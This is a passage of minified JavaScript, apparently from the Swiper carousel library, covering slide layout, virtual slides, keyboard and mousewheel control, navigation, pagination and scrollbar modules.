e=this.classNames,t=this.params,n=this.rtl,i=this.$el,r=[];r.push("initialized"),r.push(t.direction),t.freeMode&&r.push("free-mode"),P.flexbox||r.push("no-flexbox"),t.autoHeight&&r.push("autoheight"),n&&r.push("rtl"),t.slidesPerColumn>1&&r.push("multirow"),H.android&&r.push("android"),H.ios&&r.push("ios"),(I.isIE||I.isEdge)&&(P.pointerEvents||P.prefixedPointerEvents)&&r.push("wp8-"+t.direction),r.forEach(function(n){e.push(t.containerModifierClass+n)}),i.addClass(e.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,i,r,a){var o=void 0;function s(){a&&a()}e.complete&&r?s():t?((o=new S.Image).onload=s,o.onerror=s,i&&(o.sizes=i),n&&(o.srcset=n),t&&(o.src=t)):s()},preloadImages:function(){var e=this;function t(){void 0!==e&&null!==e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var n=0;n<e.imagesToLoad.length;n+=1){var i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},W={},G=function(e){function t(){$(this,t);for(var e=void 0,n=void 0,i=arguments.length,r=Array(i),a=0;a<i;a++)r[a]=arguments[a];1===r.length&&r[0].constructor&&r[0].constructor===Object?n=r[0]:(e=r[0],n=r[1]),n||(n={}),n=A.extend({},n),e&&!n.el&&(n.el=e);var o=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,n));Object.keys(Y).forEach(function(e){Object.keys(Y[e]).forEach(function(n){t.prototype[n]||(t.prototype[n]=Y[e][n])})});var s=o;void 0===s.modules&&(s.modules={}),Object.keys(s.modules).forEach(function(e){var t=s.modules[e];if(t.params){var i=Object.keys(t.params)[0],r=t.params[i];if("object"!==(void 0===r?"undefined":E(r))||null===r)return;if(!(i in n&&"enabled"in r))return;!0===n[i]&&(n[i]={enabled:!0}),"object"!==E(n[i])||"enabled"in n[i]||(n[i].enabled=!0),n[i]||(n[i]={enabled:!1})}});var l=A.extend({},U);s.useModulesParams(l),s.params=A.extend({},l,W,n),s.originalParams=A.extend({},s.params),s.passedParams=A.extend({},n),s.$=x;var u=x(s.params.el);if(!(e=u[0]))return void 0,k(o,void 0);if(u.length>1){var c=[];return u.each(function(e,i){var r=A.extend({},n,{el:i});c.push(new t(r))}),k(o,c)}e.swiper=s,u.data("swiper",s);var d,h,f=u.children("."+s.params.wrapperClass);return A.extend(s,{$el:u,el:e,$wrapperEl:f,wrapperEl:f[0],classNames:[],slides:x(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===s.params.direction},isVertical:function(){return"vertical"===s.params.direction},rtl:"rtl"===e.dir.toLowerCase()||"rtl"===u.css("direction"),rtlTranslate:"horizontal"===s.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===u.css("direction")),wrongRTL:"-webkit-box"===f.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],h=["mousedown","mousemove","mouseup"],P.pointerEvents?h=["pointerdown","pointermove","pointerup"]:P.prefixedPointerEvents&&(h=["MSPointerDown","MSPointerMove","MSPointerUp"]),s.touchEventsTouch={start:d[0],move:d[1],end:d[2]},s.touchEventsDesktop={start:h[0],move:h[1],end:h[2]},P.touch||!s.params.simulateTouch?s.touchEventsTouch:s.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:A.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:s.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),s.useModules(),s.params.init&&s.init(),k(o,s)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,N),C(t,[{key:"slidesPerViewDynamic",value:function(){var e=this.params,t=this.slides,n=this.slidesGrid,i=this.size,r=this.activeIndex,a=1;if(e.centeredSlides){for(var o=t[r].swiperSlideSize,s=void 0,l=r+1;l<t.length;l+=1)t[l]&&!s&&(a+=1,(o+=t[l].swiperSlideSize)>i&&(s=!0));for(var u=r-1;u>=0;u-=1)t[u]&&!s&&(a+=1,(o+=t[u].swiperSlideSize)>i&&(s=!0))}else for(var c=r+1;c<t.length;c+=1)n[c]-n[r]<i&&(a+=1);return a}},{key:"update",value:function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,n=e.params;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();e.params.freeMode?(i(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||i(),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function i(){var t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}}},{key:"changeDirection",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e?this:(this.$el.removeClass(""+this.params.containerModifierClass+n+" wp8-"+n).addClass(""+this.params.containerModifierClass+e),(I.isIE||I.isEdge)&&(P.pointerEvents||P.prefixedPointerEvents)&&this.$el.addClass(this.params.containerModifierClass+"wp8-"+e),this.params.direction=e,this.slides.each(function(t,n){"vertical"===e?n.style.width="":n.style.height=""}),this.emit("changeDirection"),t&&this.update(),this)}},{key:"init",value:function(){this.initialized||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit),this.attachEvents(),this.initialized=!0,this.emit("init"))}},{key:"destroy",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params,r=n.$el,a=n.$wrapperEl,o=n.slides;return void 0===n.params||n.destroyed?null:(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),a.removeAttr("style"),o&&o.length&&o.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(function(e){n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),A.deleteProps(n)),n.destroyed=!0,null)}}],[{key:"extendDefaults",value:function(e){A.extend(W,e)}},{key:"extendedDefaults",get:function(){return W}},{key:"defaults",get:function(){return U}},{key:"Class",get:function(){return N}},{key:"$",get:function(){return x}}]),t}(),X={name:"device",proto:{device:H},static:{device:H}},Z={name:"support",proto:{support:P},static:{support:P}},K={name:"browser",proto:{browser:I},static:{browser:I}},J={name:"resize",create:function(){var e=this;A.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){S.addEventListener("resize",this.resize.resizeHandler),S.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){S.removeEventListener("resize",this.resize.resizeHandler),S.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},Q={func:S.MutationObserver||S.WebkitMutationObserver,attach:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this,i=new(0,Q.func)(function(e){if(1!==e.length){var t=function(){n.emit("observerUpdate",e[0])};S.requestAnimationFrame?S.requestAnimationFrame(t):S.setTimeout(t,0)}else n.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(i)},init:function(){if(P.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},ee={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){A.extend(this,{observer:{init:Q.init.bind(this),attach:Q.attach.bind(this),destroy:Q.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},te={update:function(e){var t=this,n=t.params,i=n.slidesPerView,r=n.slidesPerGroup,a=n.centeredSlides,o=t.params.virtual,s=o.addSlidesBefore,l=o.addSlidesAfter,u=t.virtual,c=u.from,d=u.to,h=u.slides,f=u.slidesGrid,p=u.renderSlide,v=u.offset;t.updateActiveIndex();var m=t.activeIndex||0,g=void 0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top";var y=void 0,b=void 0;a?(y=Math.floor(i/2)+r+s,b=Math.floor(i/2)+r+l):(y=i+(r-1)+s,b=r+l);var w=Math.max((m||0)-b,0),x=Math.min((m||0)+y,h.length-1),T=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function _(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(A.extend(t.virtual,{from:w,to:x,offset:T,slidesGrid:t.slidesGrid}),c===w&&d===x&&!e)return t.slidesGrid!==f&&T!==v&&t.slides.css(g,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:T,from:w,to:x,slides:function(){for(var e=[],t=w;t<=x;t+=1)e.push(h[t]);return e}()}),void _();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var E=c;E<=d;E+=1)(E<w||E>x)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+E+'"]').remove();for(var k=0;k<h.length;k+=1)k>=w&&k<=x&&(void 0===d||e?C.push(k):(k>d&&C.push(k),k<c&&S.push(k)));C.forEach(function(e){t.$wrapperEl.append(p(h[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(p(h[e],e))}),t.$wrapperEl.children(".swiper-slide").css(g,T+"px"),_()},renderSlide:function(e,t){var n=this.params.virtual;if(n.cache&&this.virtual.cache[t])return this.virtual.cache[t];var i=n.renderSlide?x(n.renderSlide.call(this,e,t)):x('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",t),n.cache&&(this.virtual.cache[t]=i),i},appendSlide:function(e){if("object"===(void 0===e?"undefined":E(e))&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,n=t+1,i=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&this.virtual.slides.unshift(e[r]);n=t+e.length,i=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var a=this.virtual.cache,o={};Object.keys(a).forEach(function(e){o[parseInt(e,10)+i]=a[e]}),this.virtual.cache=o}this.virtual.update(!0),this.slideTo(n,0)},removeSlide:function(e){if(void 0!==e&&null!==e){var t=this.activeIndex;if(Array.isArray(e))for(var n=e.length-1;n>=0;n-=1)this.virtual.slides.splice(e[n],1),this.params.virtual.cache&&delete this.virtual.cache[e[n]],e[n]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},ne={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){A.extend(this,{virtual:{update:te.update.bind(this),appendSlide:te.appendSlide.bind(this),prependSlide:te.prependSlide.bind(this),removeSlide:te.removeSlide.bind(this),removeAllSlides:te.removeAllSlides.bind(this),renderSlide:te.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){if(this.params.virtual.enabled){this.classNames.push(this.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};A.extend(this.params,e),A.extend(this.originalParams,e),this.params.initialSlide||this.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},ie={handle:function(e){var t=this.rtlTranslate,n=e;n.originalEvent&&(n=n.originalEvent);var i=n.keyCode||n.charCode;if(!this.allowSlideNext&&(this.isHorizontal()&&39===i||this.isVertical()&&40===i||34===i))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&37===i||this.isVertical()&&38===i||33===i))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||_.activeElement&&_.activeElement.nodeName&&("input"===_.activeElement.nodeName.toLowerCase()||"textarea"===_.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(33===i||34===i||37===i||39===i||38===i||40===i)){var r=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var a=S.innerWidth,o=S.innerHeight,s=this.$el.offset();t&&(s.left-=this.$el[0].scrollLeft);for(var l=[[s.left,s.top],[s.left+this.width,s.top],[s.left,s.top+this.height],[s.left+this.width,s.top+this.height]],u=0;u<l.length;u+=1){var c=l[u];c[0]>=0&&c[0]<=a&&c[1]>=0&&c[1]<=o&&(r=!0)}if(!r)return}this.isHorizontal()?(33!==i&&34!==i&&37!==i&&39!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),(34!==i&&39!==i||t)&&(33!==i&&37!==i||!t)||this.slideNext(),(33!==i&&37!==i||t)&&(34!==i&&39!==i||!t)||this.slidePrev()):(33!==i&&34!==i&&38!==i&&40!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),34!==i&&40!==i||this.slideNext(),33!==i&&38!==i||this.slidePrev()),this.emit("keyPress",i)}},enable:function(){this.keyboard.enabled||(x(_).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(x(_).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},re={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){A.extend(this,{keyboard:{enabled:!1,enable:ie.enable.bind(this),disable:ie.disable.bind(this),handle:ie.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var ae={lastScrollTime:A.now(),event:S.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e="onwheel"in _;if(!e){var t=_.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&_.implementation&&_.implementation.hasFeature&&!0!==_.implementation.hasFeature("","")&&(e=_.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize:function(e){var t=0,n=0,i=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(i=e.deltaX),(i||r)&&e.deltaMode&&(1===e.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!t&&(t=i<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:t,spinY:n,pixelX:i,pixelY:r}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,n=this,i=n.params.mousewheel;if(!n.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var r=0,a=n.rtlTranslate?-1:1,o=ae.normalize(t);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;r=o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;r=o.pixelY}else r=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===r)return!0;if(i.invert&&(r=-r),n.params.freeMode){n.params.loop&&n.loopFix();var s=n.getTranslate()+r*i.sensitivity,l=n.isBeginning,u=n.isEnd;if(s>=n.minTranslate()&&(s=n.minTranslate()),s<=n.maxTranslate()&&(s=n.maxTranslate()),n.setTransition(0),n.setTranslate(s),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!l&&n.isBeginning||!u&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky&&(clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=A.nextTick(function(){n.slideToClosest()},300)),n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),s===n.minTranslate()||s===n.maxTranslate())return!0}else{if(A.now()-n.mousewheel.lastScrollTime>60)if(r<0)if(n.isEnd&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slideNext(),n.emit("scroll",t);else if(n.isBeginning&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slidePrev(),n.emit("scroll",t);n.mousewheel.lastScrollTime=(new S.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){if(!ae.event)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(e=x(this.params.mousewheel.eventsTarged)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(ae.event,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){if(!ae.event)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(e=x(this.params.mousewheel.eventsTarged)),e.off(ae.event,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},oe={update:function(){var e=this.params.navigation;if(!this.params.loop){var t=this.navigation,n=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?i.addClass(e.disabledClass):i.removeClass(e.disabledClass),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass)),n&&n.length>0&&(this.isEnd?n.addClass(e.disabledClass):n.removeClass(e.disabledClass),n[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e=this.params.navigation;if(e.nextEl||e.prevEl){var t=void 0,n=void 0;e.nextEl&&(t=x(e.nextEl),this.params.uniqueNavElements&&"string"==typeof e.nextEl&&t.length>1&&1===this.$el.find(e.nextEl).length&&(t=this.$el.find(e.nextEl))),e.prevEl&&(n=x(e.prevEl),this.params.uniqueNavElements&&"string"==typeof e.prevEl&&n.length>1&&1===this.$el.find(e.prevEl).length&&(n=this.$el.find(e.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),n&&n.length>0&&n.on("click",this.navigation.onPrevClick),A.extend(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:n,prevEl:n&&n[0]})}},destroy:function(){var e=this.navigation,t=e.$nextEl,n=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),n&&n.length&&(n.off("click",this.navigation.onPrevClick),n.removeClass(this.params.navigation.disabledClass))}},se={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,r=void 0,a=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((r=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(r-=n-2*this.loopedSlides),r>a-1&&(r-=a),r<0&&"bullets"!==this.params.paginationType&&(r=a+r)):r=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var o=this.pagination.bullets,s=void 0,l=void 0,u=void 0;if(t.dynamicBullets&&(this.pagination.bulletSize=o.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=r-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),s=r-this.pagination.dynamicBulletIndex,u=((l=s+(Math.min(o.length,t.dynamicMainBullets)-1))+s)/2),o.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),i.length>1)o.each(function(e,n){var i=x(n),a=i.index();a===r&&i.addClass(t.bulletActiveClass),t.dynamicBullets&&(a>=s&&a<=l&&i.addClass(t.bulletActiveClass+"-main"),a===s&&i.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),a===l&&i.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))});else if(o.eq(r).addClass(t.bulletActiveClass),t.dynamicBullets){for(var c=o.eq(s),d=o.eq(l),h=s;h<=l;h+=1)o.eq(h).addClass(t.bulletActiveClass+"-main");c.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),d.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}if(t.dynamicBullets){var f=Math.min(o.length,t.dynamicMainBullets+4),p=(this.pagination.bulletSize*f-this.pagination.bulletSize)/2-u*this.pagination.bulletSize,v=e?"right":"left";o.css(this.isHorizontal()?v:"top",p+"px")}}if("fraction"===t.type&&(i.find("."+t.currentClass).text(t.formatFractionCurrent(r+1)),i.find("."+t.totalClass).text(t.formatFractionTotal(a))),"progressbar"===t.type){var m=void 0;m=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var g=(r+1)/a,y=1,b=1;"horizontal"===m?y=g:b=g,i.find("."+t.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+y+") scaleY("+b+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(i.html(t.renderCustom(this,r+1,a)),this.emit("paginationRender",this,i[0])):this.emit("paginationUpdate",this,i[0]),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,i="";if("bullets"===e.type){for(var r=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length,a=0;a<r;a+=1)e.renderBullet?i+=e.renderBullet.call(this,a,e.bulletClass):i+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";n.html(i),this.pagination.bullets=n.find("."+e.bulletClass)}"fraction"===e.type&&(i=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',n.html(i)),"progressbar"===e.type&&(i=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',n.html(i)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this,t=e.params.pagination;if(t.el){var n=x(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,function(t){t.preventDefault();var n=x(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)}),A.extend(e.pagination,{$el:n,el:n[0]}))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}}},le={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,n=this.progress,i=e.dragSize,r=e.trackSize,a=e.$dragEl,o=e.$el,s=this.params.scrollbar,l=i,u=(r-i)*n;t?(u=-u)>0?(l=i-u,u=0):-u+i>r&&(l=r+u):u<0?(l=i+u,u=0):u+i>r&&(l=r-u),this.isHorizontal()?(P.transforms3d?a.transform("translate3d("+u+"px, 0, 0)"):a.transform("translateX("+u+"px)"),a[0].style.width=l+"px"):(P.transforms3d?a.transform("translate3d(0px, "+u+"px, 0)"):a.transform("translateY("+u+"px)"),a[0].style.height=l+"px"),s.hide&&(clearTimeout(this.scrollbar.timeout),o[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,n=e.$el;t[0].style.width="",t[0].style.height="";var i=this.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,r=this.size/this.virtualSize,a=r*(i/this.size),o=void 0;o="auto"===this.params.scrollbar.dragSize?i*r:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=o+"px":t[0].style.height=o+"px",n[0].style.display=r>=1?"none":"",this.params.scrollbar.hide&&(n[0].style.opacity=0),A.extend(e,{trackSize:i,divider:r,moveDivider:a,dragSize:o}),e.$el[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY},setDragPosition:function(e){var t=this.scrollbar,n=this.rtlTranslate,i=t.$el,r=t.dragSize,a=t.trackSize,o=t.dragStartPos,s=void 0;s=(t.getPointerPosition(e)-i.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(a-r),s=Math.max(Math.min(s,1),0),n&&(s=1-s);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*s;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var 